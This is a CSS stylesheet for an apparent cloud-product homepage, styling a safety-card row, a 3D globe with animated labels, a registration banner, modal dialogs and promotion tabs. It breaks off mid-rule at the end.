.home-safety .safety-card:hover {
	-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1)
}

.home-safety .safety-card:hover p {
	color: #2468f2
}

.home-safety .safety-card-icon {
	background-size: cover;
	height: 92px;
	margin: 0 auto 13px;
	width: 92px
}

@media (max-width:1023px) {
	.home-safety .section-body {
		height: 236px
	}

	.home-safety .safety-card-list {
		margin-left: -8px;
		margin-right: -8px
	}

	.home-safety .safety-card-item {
		margin: auto;
		padding-left: 8px;
		padding-right: 8px;
		width: 33.33333333%
	}

	.home-safety .safety-card {
		height: auto;
		margin: auto;
		padding-bottom: 14px;
		padding-top: 14px;
		width: 102px
	}

	.home-safety .safety-card p {
		font-size: 12px;
		line-height: 16px
	}

	.home-safety .safety-card-icon {
		height: 60px;
		margin-bottom: 6px;
		width: 60px
	}
}

.home-global-site-3d {
  position: relative;
  width: 100%;
  height:auto;
overflow: hidden;
background: #f9f9f9;
}
.home-global-site-3d .section {
  height: 100%;
}
.home-global-site-3d .link-more {
  margin-top: 16px;
}
.home-global-site-3d .por-container {
  height: 100%;
}
.home-global-site-3d #earth {
  width: 100%!important;
  height: 100%!important;
}
.home-global-site-3d #labels {
  position: absolute;
  z-index: 0;
  left: 0;
  top: 0;
  color: white;
}
.home-global-site-3d #labels > div.rec .labelText::before {
  border-color: #e58026 !important;
}
.home-global-site-3d #labels > div.rec .labelText::after {
  background: #e58026 !important;
}
.home-global-site-3d #labels > div.rec .wave {
  box-shadow: inset #e58026 0 0 5px !important;
}
.home-global-site-3d #labels > div.rec .wave.wave2 {
  box-shadow: inset #e58026 0 0 5px !important;
}
.home-global-site-3d #labels > div .labelText {
  display: inline-block;
  white-space: nowrap;
  font-size: 14px;
  padding: 3px 8px;
  border-radius: 2px;
  background: #fff;
  box-shadow: 0 2px 4px 0 rgba(91, 116, 148, 0.17);
  position: relative;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  transform: translate(0%, 0%) translate(30px, -30px);
}
.home-global-site-3d #labels > div .labelText .label-title {
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}
.home-global-site-3d #labels > div .labelText .label-desc {
  display: none;
}
.home-global-site-3d #labels > div .labelText::before {
  content: '';
  display: block;
  position: absolute;
  height: 14px;
  width: 19px;
  border-top: 1px solid #045fcc;
  border-left: 1px solid #045fcc;
  background: transparent;
  left: -21px;
  top: 15px;
}
.home-global-site-3d #labels > div .labelText::after {
  content: '';
  display: block;
  position: absolute;
  height: 3px;
  width: 3px;
  background: #045fcc;
  left: -22px;
  top: 27px;
  border-radius: 50%;
}
.home-global-site-3d #labels > div .labelText.bottom {
  transform: translate(-100%) translate(-8px, -23px);
}
.home-global-site-3d #labels > div .labelText.bottom::before {
  height: 9px;
  width: 17px;
  border: 1px solid #045fcc;
  border-bottom: none;
  border-left: none;
  left: auto;
  right: -18px;
  top: 12px;
}
.home-global-site-3d #labels > div .labelText.bottom::after {
  left: auto;
  right: -19px;
  top: 20px;
}
.home-global-site-3d #labels > div .labelText.left {
  transform: translate(-100%, 0) translate(-2px, -52px);
}
.home-global-site-3d #labels > div .labelText.left::before {
  height: 38px;
  width: 10px;
  border: 1px solid #045fcc;
  border-bottom: none;
  border-left: none;
  left: auto;
  right: -11px;
  top: 13px;
}
.home-global-site-3d #labels > div .labelText.left::after {
  left: auto;
  right: -12px;
  top: 49px;
}
.home-global-site-3d #labels > div .waves {
  position: absolute;
  top: 0px;
  left: 0px;
  display: block;
}
.home-global-site-3d #labels > div .waves .wave {
  width: 8px;
  height: 6px;
  position: absolute;
  top: 16px;
  left: 5px;
  box-shadow: inset #548ee1 0 0 5px;
  border-radius: 50%;
}
.home-global-site-3d #labels > div .waves .wave.wave1 {
  animation: none;
}
.home-global-site-3d #labels > div .waves .wave.wave2 {
  width: 16px;
  height: 11px;
  top: 14px;
  left: 1px;
  animation: none;
}
@-webkit-keyframes warn2 {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	30% {
		opacity: .5
	}

	50% {
		opacity: .4
	}

	75% {
		opacity: .2
	}

	to {
		opacity: 0;
		-webkit-transform: scale(4);
		transform: scale(4)
	}
}

@keyframes warn2 {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	30% {
		opacity: .5
	}

	50% {
		opacity: .4
	}

	75% {
		opacity: .2
	}

	to {
		opacity: 0;
		-webkit-transform: scale(4);
		transform: scale(4)
	}
}

@-webkit-keyframes warn {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	30% {
		opacity: .5
	}

	75% {
		opacity: .2
	}

	to {
		opacity: 0;
		-webkit-transform: scale(4);
		transform: scale(4)
	}
}

@keyframes warn {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	30% {
		opacity: .5
	}

	75% {
		opacity: .2
	}

	to {
		opacity: 0;
		-webkit-transform: scale(4);
		transform: scale(4)
	}
}

.home-global-site-3d #labels>div:hover {
	z-index: 200000 !important
}

.home-global-site-3d #labels>div:hover .waves .wave1 {
	-webkit-animation: warn 1.5s ease-out infinite;
	animation: warn 1.5s ease-out infinite
}

.home-global-site-3d #labels>div:hover .waves .wave2 {
	-webkit-animation: warn2 1.5s ease-out infinite;
	animation: warn2 1.5s ease-out infinite
}

.home-global-site-3d #labels>div:hover .labelText {
	padding: 10px 12px;
	z-index: 10000
}

.home-global-site-3d #labels>div:hover .labelText .label-title {
	font-size: 16px;
	font-weight: 600;
	height: 22px;
	line-height: 22px
}

.home-global-site-3d #labels>
.home-global-site-3d .section-body {

  height: calc(100%);
  position: relative;
}
.section-body-left .por-tab>ul:not(.por-tab-drop)>li {
    text-align: left;
	padding: 0;
}
.section-body-left .por-tab>ul>li.active a:after {
    width: calc(100% - 0px);
}
.section-body-left .product-wrapper {
    width: 100%;
}
.section-body-left  .product-content {
    background:none;
}
.section-body-left .product-container {
    background: none;
    box-shadow:none;
	height: auto;
}
.section-body-left .product-list > li {
    background: #fff;
	backdrop-filter: blur(3px);
    border-left:none;
	margin: 8px;
	width: 10%;
	height: 50px;
	border-radius: 8px;
}
.section-body-left .product-list > li:first-child{
	margin-left:0;
}
.section-body-left .product-list > li:last-child{
	margin-right:0;
}
.section-body-left .product-card h5 {
    font-weight: 600;
    font-size: 12px;
    line-height: 20px;
    color: #252b3a;
    margin-bottom: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.section-body-left .product-list {
    max-height: 206px;
    overflow:hidden;
}
.section-body-left .product-card-inner{display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;}
.section-body-left .por-tab>ul:not(.por-tab-drop)[data-cols="2"]>li, .por-tab>ul:not(.por-tab-drop)[data-cols="3"]>li, .por-tab>ul:not(.por-tab-drop)[data-cols="4"]>li,.section-body-left .por-tab>ul:not(.por-tab-drop)>li{
    width: 9%;
}
.section-body-left .section-company .por-tab-wrapper {
    box-sizing: border-box;
    padding-top: 8px;
}
.section-body-left .product-list > li:nth-child(3) ~ li {
    margin-bottom: 8px;
}
.home-global-site-3d .section-body .section-body-left {width: 100%;max-height: 333px;
    z-index: 1;
    position: relative;

}
.home-global-site-3d .section-body .section-body-right{
  width: 860px;
  height: 860px;
      position: absolute;
      right:-120px;
      top: 0;
	      z-index: -1;
}
.zdy-body .section-body-bottom {
  position: relative;
  bottom:0;
  left: 0;
  width: 100%;
  background: #ffffff;
  height: 180px;
      margin-top: 20px;
      border-radius: 15px;
}
.zdy-body .section-body-bottom .safety-card-list {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 10px 55px;
  max-width: 1590px;
      margin: 0 auto;
}
.zdy-body .section-body-bottom .safety-card {
  display: block;
  width: 157px;
  height: 160px;
  padding-top: 16px;
  transition: 0.2s;
}
.zdy-body .section-body-bottom .safety-card p {
  font-size: 14px;
  line-height: 22px;
  color: #252b3a;
  text-align: center;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.zdy-body .section-body-bottom .safety-card:hover p {
  color: var(--zdy-zsd);
}
.zdy-body .section-body-bottom .safety-card-icon {
  width: 92px;
  height: 92px;
  background-size: 100% auto;
  background-repeat: no-repeat;
  background-position: center;
  margin: 0 auto 10px;
}

.home-global-site-3d .section-body-center {
  text-align: center;
  margin-bottom: 33px;
}
.home-global-site-3d .section-body-center .global-site-intro-title {
  font-size: 24px;
  color: #252b3a;
  line-height: 30px;
  font-weight: 600;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.home-global-site-3d .section-body-center .global-site-intro-link i {
  margin-top: -2px;
  vertical-align: middle;
  transition: transform 0.2s;
}
.home-global-site-3d .section-body-center .global-site-intro-link:hover {
  color: #2468f2;
}
.home-global-site-3d .section-body-center .global-site-intro-link:hover i {
  transform: translate(4px, 0);
}
.home-global-site-3d .section-body-center .global-site-data {
  display: flex;
  flex-wrap: wrap;
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text {
  width: calc(20% - 14.5px);
  flex-grow: 1;
  margin-right:18px;
  margin-bottom:18px;
  padding:20px 0;
  background: #fff;
border-radius: 15px;
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text:hover{
-webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	z-index: 1
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text:nth-child(5n){margin-right: 0;}
.home-global-site-3d .section-body-center .global-site-data .global-site-text:last-child{
  margin-right: 0;
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text .title {
  height: 55px;
  line-height: 55px;
  font-size: 40px;
  color: #252b3a;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  transition: all 0.3s;
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text .desc {
  height: 22px;
  line-height: 22px;
  font-size: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  color: #575D6C;
  margin-top: 8px;
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text:hover .title {
  color: var(--zdy-zsd);
}
.home-global-site-3d .section-body-center .global-site-legend {
  display: flex;
  height: 24px;
  margin-top: 100px;
}
.home-global-site-3d .section-body-center .global-site-legend .legend {
  display: flex;
  align-items: center;
  height: 24px;
  line-height: 24px;
}
.home-global-site-3d .section-body-center .global-site-legend .legend span {
  color: #252b3a;
  font-size: 14px;
  margin-left: 10px;
}
.home-global-site-3d .section-body-center .global-site-legend .legend + .legend {
  margin-left: 32px;
}




















.home-global-site-3d .section-body-left {
  flex: 1;
  height: 100%;
  min-width: 450px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.home-global-site-3d .section-body-left .global-site-intro-title {
  font-size: 24px;
  color: #252b3a;
  line-height: 30px;
  font-weight: 600;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.home-global-site-3d .section-body-left .global-site-intro-desc {
  font-size: 14px;
  color: #252b3a;
  line-height: 22px;
  margin-top: 12px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
}
.home-global-site-3d .section-body-left .global-site-intro-link {
  display: inline-block;
  font-size: 14px;
  color: #252b3a;
  line-height: 24px;
  margin-top: 16px;
  transition: 0.2s;
}
.home-global-site-3d .section-body-left .global-site-intro-link i {
  margin-top: -2px;
  vertical-align: middle;
  transition: transform 0.2s;
}
.home-global-site-3d .section-body-left .global-site-intro-link:hover {
  color: #2468f2;
}
.home-global-site-3d .section-body-left .global-site-intro-link:hover i {
  transform: translate(4px, 0);
}
.home-global-site-3d .section-body-left .global-site-data {
  display: flex;
  flex-wrap: wrap;
  margin-top: 40px;
}
.home-global-site-3d .section-body-left .global-site-data .global-site-text {
  width: 50%;
  margin: 32px 0;
}
.home-global-site-3d .section-body-left .global-site-data .global-site-text .title {
  height: 60px;
  line-height: 60px;
  font-size: 48px;
  color: #252b3a;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  transition: all 0.3s;
}
.home-global-site-3d .section-body-left .global-site-data .global-site-text .desc {
  height: 22px;
  line-height: 22px;
  font-size: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  color: #575D6C;
  margin-top: 8px;
}
.home-global-site-3d .section-body-left .global-site-data .global-site-text:hover .title {
  color: #2468f2;
}
.home-global-site-3d .section-body-left .global-site-legend {
  display: flex;
  height: 24px;
  margin-top: 100px;
}
.home-global-site-3d .section-body-left .global-site-legend .legend {
  display: flex;
  align-items: center;
  height: 24px;
  line-height: 24px;
}
.home-global-site-3d .section-body-left .global-site-legend .legend span {
  color: #252b3a;
  font-size: 14px;
  margin-left: 10px;
}
.home-global-site-3d .section-body-left .global-site-legend .legend + .legend {
  margin-left: 32px;
}
.home-global-site-3d #mountNode {
  width: 100%;
  height: 100%;
  background: url('../../../img/earth_bg.png') no-repeat;
  background-size: 100% 100%;
  background-position: top center;
  position: relative;
}
.home-global-site-3d #mountNode .shadow {
  width: 100%;
  height: 100%;
  pointer-events: none;
  background: url('../../../img/shadow.png');
  background-size: 96% 96%;
  background-position: center;
  background-repeat: no-repeat;
  position: absolute;
  top: 0;
  left: 0;
}
.home-global-site-3d #mountNode .shadow2 {
  width: 100%;
  height: 100%;
  pointer-events: none;
  background: url('../../../img/shadow2.png');
  background-size: 100% 100%;
  background-position: -50% -50%;
  background-repeat: no-repeat;
  position: absolute;
  left: 100px;
  top: 100px;
  z-index: -1;
}
@media (max-width: 1280px) {
  .home-global-site-3d {
    height: 936px;
  }
  .home-global-site-3d .section-body .section-body-left {
    width: 511px;
    height: 511px;
    margin-top: 36px;
  }
  .home-global-site-3d .section-body .section-body-right {
    flex: 1;
    display: flex;
    width: 511px;
    height: 511px;
    margin-top: 36px;
  }
  .home-global-site-3d .section-body .section-body-bottom {
    bottom: 64px;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card-list {
    padding: 10px 0;
  }
  .home-global-site-3d #mountNode {
    width: 511px;
    height: 511px;
  }
}
@media (max-width: 1023px) {
  .home-global-site-3d {
    background: #f5f5f6;
    height: auto;
  }
  .home-global-site-3d .global-site-intro {
    display: none;
  }
  .home-global-site-3d .section-body {
    display: block;
  }
  .home-global-site-3d .section-body .section-body-right {
    display: none !important;
  }
  .home-global-site-3d .section-body .global-site-legend {
    display: none !important;
  }
  .home-global-site-3d .section-body .section-body-left {
    flex: 1;
    height: 190px;
    min-width: auto;
    margin-top: 0;
    width: 100%;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-data {
    display: flex;
    flex-wrap: wrap;
    margin-top: 0;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-data .global-site-text {
    width: 50%;
    margin: 15px 0;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-data .global-site-text .title {
    height: 40px;
    line-height: 40px;
    font-size: 32px;
    color: #252b3a;
    transition: all 0.3s;
    text-align: center;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-data .global-site-text .desc {
    height: 18px;
    line-height: 18px;
    font-size: 12px;
    color: #000;
    margin-top: 5px;
    text-align: center;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-data .global-site-text:hover .title {
    color: #2468f2;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-legend {
    display: flex;
    height: 24px;
    position: absolute;
    bottom: 0;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-legend .legend {
    display: flex;
    align-items: center;
    height: 24px;
    line-height: 24px;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-legend .legend span {
    color: #252b3a;
    font-size: 14px;
    margin-left: 10px;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-legend .legend + .legend {
    margin-left: 32px;
  }
  .home-global-site-3d .section-body .section-body-bottom {
    position: relative;
    margin-top: 9px;
    height: 250px;
    overflow: hidden;
    bottom: 0;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card-item {
    display: flex;
    justify-content: center;
    min-width: 30%;
    flex: 1;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card-list {
    display: flex;
    height: 237px;
    flex-wrap: wrap;
    padding: 8px 12px;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card {
    width: 90%;
    height: 110px;
    padding-top: 16px;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card .safety-card-icon {
    width: 60px;
    height: 60px;
    margin: 0 auto 6px;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card p {
    display: inline-block;
    width: 100%;
    font-size: 12px;
    line-height: 18px;
    color: #252b3a;
    text-align: center;
    padding: 0 4px;
  }
}

.home-register {
	position: relative
}

.home-register-bg {
	background-position: 50%;
	background-size: cover;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0
}

.home-register-content {
	font-size: 0;
	height: 150px;
	line-height: 150px;
	position: relative;
	text-align: center;
	z-index: 1
}

.home-register-text {
	color: #fff;
	display: inline-block;
	font-size: 32px;
	line-height: 45px;
	max-width: calc(100% - 170px);
	padding-right: 150px;
	vertical-align: middle
}
@media (max-width:1023px) {
	.home-register-content {
		height: 128px
	}

	.home-register-text {
		font-size: 24px;
		line-height: 1.5
	}
}

@media (max-width:767px) {
	.home-register-content {
		height: 128px;
		line-height: 0;
		padding-top: 37px
	}

	.home-register-text {
		display: block;
		font-size: 16px;
		line-height: 20px;
		margin-bottom: 16px;
		max-width: none;
		padding: 0
	}
}

.home-activity-nav {
	background: #e14340;
	height: 150px;
	padding: 0;
	position: relative;
}

.activity-nav-container {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 150px;
	justify-content: center
}

.nav-wrapper-left,
.nav-wrapper-right {
	width: calc(50% - 89.5px)
}

.nav-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.nav-content-top {
	margin-bottom: 16px
}

.nav-wrapper-left .nav-content-top {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	margin-right: 0
}

.nav-wrapper-left .nav-content-bottom {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	margin-right: 42px
}

.nav-wrapper-right .nav-content-top {
	margin-left: 0
}

.nav-wrapper-right .nav-content-bottom {
	margin-left: 42px
}
.nav-wrapper-middle {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: column;
	flex-flow: column;
	height: 184px;
	margin-top: 60px;
	min-width: 244px;
	position: relative;
	width: 244px
}

.home-activity-nav .nav-logo,
.home-activity-nav .nav-logo-hover {
	background-size: 100% 100%;
	height: 100%;
	margin-top: 0;
	width: 100%
}

.home-activity-nav .nav-logo-hover {
	display: none
}

.home-activity-nav .nav-logo-btn {
	color: #2468f2;
	cursor: pointer;
	font-size: 16px;
	font-weight: 600;
	height: 52px;
	left: 0;
	line-height: 52px;
	position: absolute;
	text-align: center;
	top: 109px;
	width: 100%;
	z-index: 10
}

.nav-logo-btn:hover+.nav-logo {
	display: none
}

.nav-logo-btn:hover~.nav-logo-hover {
	display: block
}
@media (max-width:1023px) {
	.home-activity-nav {
		display: none
	}
}

@media (max-width:1440px) {

	.activity-nav-container,
	.home-activity-nav {
		height: 132px
	}

	.nav-content-top {
		margin-bottom: 14px
	}
	.nav-wrapper-middle {
		height: 160px;
		margin-top: 56px;
		min-width: 212px;
		width: 212px
	}

	.home-activity-nav .nav-logo-btn {
		height: 44px;
		line-height: 44px;
		top: 96px
	}

	.nav-wrapper-left .nav-content-bottom {
		margin-right: 38px
	}

	.nav-wrapper-right .nav-content-bottom {
		margin-left: 38px
	}
}

@media (max-width:1280px) {

	.activity-nav-container,
	.home-activity-nav {
		height: 108px
	}

	.nav-content-top {
		margin-bottom: 12px
	}

	.nav-wrapper-left .nav-content-bottom {
		margin-right: 30px
	}

	.nav-wrapper-right .nav-content-bottom {
		margin-left: 30px
	}

	.nav-wrapper-middle {
		height: 132px;
		margin-top: 45px;
		min-width: 175px;
		width: 175px
	}

	.home-activity-nav .nav-logo-btn {
		font-size: 14px;
		height: 37px;
		line-height: 37px;
		top: 78px
	}
}





/**首页产品*/

.shade,
.shade-product {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .8);
	z-index: 200
}

.modal-realName {
	width: 100%;
	height: 100%;
	top: 10px;
	overflow: hidden;
	position: fixed;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	z-index: 999
}

.modal-realName .iframe-realName {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.modal-logRegister {
	width: 100%;
	height: 100%;
	top: 0;
	overflow: hidden;
	position: fixed;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	z-index: 999
}

.modal-logRegister .iframe-logRegister {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.modal-product {
	width: 100%;
	height: 100%;
	top: 0;
	right: 0;
	overflow: hidden;
	position: fixed;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	z-index: 999;
	-webkit-animation: mymove .3s ease-in-out;
	animation: mymove .3s ease-in-out
}

.modal-product .iframe-product {
	position: absolute;
	left: 100%;
	top: 50%;
	-webkit-transform: translate(-100%, -50%);
	transform: translate(-100%, -50%)
}

.opacity-fifty {
	opacity: .5
}

@-webkit-keyframes mymove {
	0% {
		left: 960px
	}

	to {
		left: 0
	}
}

@keyframes mymove {
	0% {
		left: 960px
	}

	to {
		left: 0
	}
}

.mod-dialog-body .free-test-dialog .dialog-content-title {
	font-size: 14px;
	line-height: 24px
}

.mod-dialog-body .free-test-dialog .dialog-info-inner {
	background: #f5f5f6;
	color: #575d6c;
	padding: 0 10px;
	font-size: 12px;
	line-height: 34px
}

.mod-dialog-body .free-test-dialog .dialog-warn-inner {
	font-size: 12px;
	line-height: 18px;
	color: #2468f2
}

.mod-dialog .mod-dialog-inner {
	width: 400px !important
}

.mod-dialog footer button {
	border-color: #2468f2 !important;
	background: #2468f2 !important;
	cursor: pointer !important;
	height: 32px !important;
	font-size: 12px !important;
	border-radius: 2px !important;
	padding-left: 24px !important;
	padding-right: 24px !important;
	-webkit-transition: .2s !important;
	transition: .2s !important
}

.mod-dialog footer button:hover {
	background-color: #d64a52 !important;
	border-color: #d64a52 !important
}

.mod-dialog footer button.cancel {
	border: 1px solid #252b3a !important;
	background: #fff !important;
	color: #252b3a !important
}

.mod-dialog footer button.cancel:hover {
	border-color: #2468f2 !important;
	color: #2468f2 !important;
	background-color: #fff !important
}

.mod-dialog {
	position: fixed;
	z-index: 99999;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0, 0, 0, .8);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	opacity: 0;
	-webkit-transition: opacity .175s ease-in-out;
	transition: opacity .175s ease-in-out;
	will-change: opacity
}

.mod-dialog-inner {
	max-width: 700px;
	min-width: 400px;
	background-color: #fff;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #000;
	border: none;
	padding: 0;
	position: relative
}

.mod-dialog header {
	margin: 19px 0;
	height: 24px;
	color: #252b3a;
	padding-left: 30px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.mod-dialog-title {
	font-size: 18px;
	font-weight: 600;
	line-height: 24px
}
.mod-dialog-info {
	background-position: 0 0
}

.mod-dialog-success {
	background-position: -24px 0
}

.mod-dialog-error {
	background-position: -48px 0
}

.mod-dialog-warning {
	background-position: -72px 0
}

.mod-dialog section {
	word-wrap: break-word;
	padding: 0 30px;
	margin: 12px 0;
	font-size: 12px;
	color: #575d6c;
	letter-spacing: 0;
	text-align: justify;
	line-height: 18px
}

.mod-dialog footer {
	padding: 20px 30px 30px;
	text-align: center
}

.mod-dialog footer button {
	padding: 5px 20px;
	line-height: 14px;
	border-radius: 1px;
	cursor: pointer;
	-webkit-tap-highlight-color: transparent;
	border: 1px solid #f66f6a;
	color: #fff;
	background: #f66f6a;
	font-size: 12px;
	margin: 0 4px
}

.mod-dialog footer button.cancel {
	border: 1px solid #adb0b8;
	background: #fff;
	color: #252b3a
}

.mod-dialog-close {
	position: absolute;
	width: 18px;
	height: 18px;
	top: 18px;
	right: 18px;
	cursor: pointer;
	overflow: hidden;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.mod-dialog-close:after,
.mod-dialog-close:before {
	content: "";
	display: block;
	position: absolute;
	width: 18px;
	height: 2px;
	top: 8px;
	left: 0;
	background-color: #666a75
}

.mod-dialog-close:after {
	width: 2px;
	height: 18px;
	top: 0;
	left: 8px
}

.mod-dialog[open] {
	opacity: 1
}

@media (max-width:768px) {
	.mod-dialog-inner {
		max-width: calc(100% - 30px);
		min-width: 60%
	}
}

.pep-activity-promotion-tab-title-container.hidden {
	display: none
}

.pep-activity-promotion-tab-title-list {
	display: -webkit-box;
	display: -ms-flexbox;
	    border-bottom: 1px solid #dfe1e6;
	display: flex;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;

}

.pep-activity-promotion-tab-title-item-box {
	padding: 0 15px;
	background: #fff;
}

[item-count="2"] .pep-activity-promotion-tab-title-item-box {
	width: 50%
}

[item-count="3"] .pep-activity-promotion-tab-title-item-box {
	width: 33.33333%
}

[item-count="4"] .pep-activity-promotion-tab-title-item-box {
	width: 25%
}

[item-count="5"] .pep-activity-promotion-tab-title-item-box {
	width: 20%
}

[item-count="6"] .pep-activity-promotion-tab-title-item-box {
	width: 16.66667%
}

[item-count="7"] .pep-activity-promotion-tab-title-item-box {
	width: 14.28571%
}

.pep-activity-promotion-tab-title-item {
	position: relative;
	width: 100%;
	padding: 0 12px;
	font-size: 16px;
	color: #252b3a;
	text-align: center;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 50px;
	background: #fff;
	-webkit-transition: all .3s;
	transition: all .3s;
	cursor: pointer
}

.pep-activity-promotion-tab-title-item:before {
	content: "";
	display: block;
	position: absolute;
	width: 0;
	height: 2px;
	bottom: 0;
	left: 50%;
	background: var(--zdztxz);
	-webkit-transition: all .3s;
	transition: all .3s
}

.pep-activity-promotion-tab-title-item-box.active .pep-activity-promotion-tab-title-item {
	color: var(--zdztxz);
	background: #fff;
	font-weight: 700;
	z-index: 2
}

.pep-activity-promotion-tab-title-item-box.active .pep-activity-promotion-tab-title-item:before {
	width: 100%;
	left: 0
}

.pep-activity-promotion-tab-title-container:not(.hidden)+.pep-activity-promotion-tab-content-container {
	position: relative;
	margin-top: 26px;
	z-index: 200
}

.pep-activity-promotion-tab-content-item {
	position: relative;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.pep-activity-promotion-tab-content-item.active {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.pep-activity-promotion-tab-content-item .tab-bottom-slide {
	width: 100%;
	margin-top: 8px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.pep-activity-promotion-tab-content-item .tab-bottom-slide-content {
	position: relative;
	width: 150px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #252b3a;
	font-size: 16px;
	line-height: 30px;
	border-radius: 30px;
	background-color: #fff;
	cursor: pointer;
	z-index: 9
}

.pep-activity-promotion-tab-content-item .tab-bottom-slide-content i {
	display: inline-block;
	margin-left: 4px
}

.pep-activity-promotion-tab-content-item.show-all .tab-bottom-slide-content i {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.pep-activity-promotion-tab-content-item .tab-bottom-banner {
	-webkit-filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .1));
	filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .1));
	margin-top: 12px
}

.pep-activity-promotion-tab-content-item .tab-bottom-banner img {
	display: block;
	width: 100%
}

.pep-activity-promotion-card-introduce {
	background:#f3f3f3;
	background-size: 100% 100%;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
}

.pep-activity-promotion-card-introduce .header {
	position: relative;
	padding: 24px 24px 0
}

.pep-activity-promotion-card-introduce .header .title {
	position: relative;
	display: inline-block;
	max-width: 100%
}

.pep-activity-promotion-card-introduce .header .title .text {
	position: relative;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	color: #252b3a;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-activity-promotion-card-introduce .header .title .hover+.text:after {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	bottom: 0;
	border-bottom: 1px dashed #adb0b8
}

.pep-activity-promotion-card-introduce .header .title .hover {
	display: none;
	position: absolute;
	width: 400px;
	padding: 24px;
